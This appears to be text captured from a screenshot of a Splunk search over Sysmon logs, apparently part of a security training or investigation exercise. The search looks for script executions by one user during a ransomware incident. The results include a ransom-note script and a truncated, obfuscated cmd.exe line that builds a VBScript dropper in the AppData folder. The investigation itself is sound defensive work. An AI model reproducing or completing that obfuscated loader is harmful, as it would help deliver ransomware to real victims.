 New Search
Save As
Create Table View
Close
sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" host=we8105desk ("*.vbs" OR "*.vbe" OR "*.wsf" OR "*.wsc") user="WAYNECORPINC\\bob.smith"
|rex field=_raw "cmdline(?<cmdline>.*)"
|eval length=len(cmdline)
|stats count by length cmdline
All time
4 events (8/1/16 12:00:00.000 AM to 3/7/22 11:11:18.000 AM)
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (4)
Visualization
20 Per Page
Format
Preview
length
cmdline
count
100 "C:\Windows\System32\WScript.exe" "C:\Users\bob.smith.WAYNECORPINC\Desktop\# DECRYPT MY FILES #.vbs" 1
102 "C:\Windows\System32\cmd.exe" /C START "" "C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\121214.tmp" 1
4490 cmd.exe /V /C set "GSI=%APPDATA%\%RANDOM%.vbs" &amp;&amp; (for %i in ("DIm RWRL" "FuNCtioN GNbiPp(Pt5SZ1)" "EYnt=45" "GNbiPp=AsC(Pt5SZ1)" "Xn1=52" "eNd fuNCtiON" "SUb 1
OjrYyD9()" "J0Nepq=56" "Dim UJv,G4coQ" "LT=23" "dO WHiLE UJv&lt;&gt;3016-3015" "G4coQ=G4coQ+1" "WSCRiPt.sLEeP(11)" "LoOP" "UsZK0=85" "ENd suB" "fuNctIon J7(BLI4A3)"
"K5AU=29" "J7=cHR(BLI4A3)" "XBNutM9=36" "eNd fuNCtiON" "SUb MA(QrG)" "WXCzRz=9" "Dim Jw" "Qt7=34" "Jw=TIMeR+QrG" "Do WhiLE tIMEr&lt;Jw" "WSCRipT.sleEP(6)" "LOOp"
"EXdkRkH=78" "enD sUB" "fUnCTion M1p67jL(BwqIM7,Qa)" "Yi=80" "dIM KH,ChnFY,RX,Pg,C6YT(8)" "Cm=7" "C6YT(1)=107" "Rzf=58" "C6YT(5)=115" "BSKoW=10" "C6YT(4)=56" "Cwd6=35"
Activate Windows
Go to Settings to activate Windows.